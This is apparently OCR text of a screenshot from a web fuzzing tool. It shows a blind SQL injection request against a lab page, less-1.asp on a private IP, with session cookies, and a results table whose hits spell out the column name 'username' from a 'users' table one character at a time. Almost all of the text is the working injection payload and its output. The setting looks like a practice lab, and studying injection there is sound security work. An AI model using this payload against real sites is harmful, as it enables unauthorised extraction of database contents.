 Request 数据包扫描 美 化 热加载 构造请求
1 GET /less-1.asp?id=1%27%20and%20substring
((select%20column_name%20from%20(select%20column_name,
%20row_number()%20over%20(order%20by%20column_name)
%20as%20row_num%20from%20test.information_schema.
columns%20where%20table_name%20=%20%27users%27)
%20as%20columns_row%20where%20row_num%20=%203),{{int
(1-8)}},1)=%27{{payload(abc)}}%27%20--+ HTTP/1.1
2 Host ? : 192.168.100.226
3 Cookie: ASPSESSIONIDSSRADTTB=PDJFCLIAIEFNFFCBGPEHCMGN;
ASPSESSIONIDSABCTCCC=OPACCALAGAPPGPLNJCFMJGDA;
ASPSESSIONIDACDTSDDD=JNHBIOLAEOJBINPLJMPBPNPG;
ASPSESSIONIDSCCQRDCB=PBOHHPLAAHCHMCCCGBEOEHNM;
ASPSESSIONIDCSCTRDBC=KGIMPBMABFGLMLLNOMLEAGJN
4 Upgrade-Insecure-Requests: 1
5 Priority: u=0, i
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
Responses 成功[424] 失败[0] 仅匹配 提取响应数据 导出数据
请求 响应大小 延迟(ms) Payloads 操作
17 4332 160 3,e
25 4332 143 8,e
29 4332 137 4,r
49 4332 102 1,u
86 4332 125 6,a
91 4332 142 2,s
197 4332 141 5,n
207 4332 136 7,m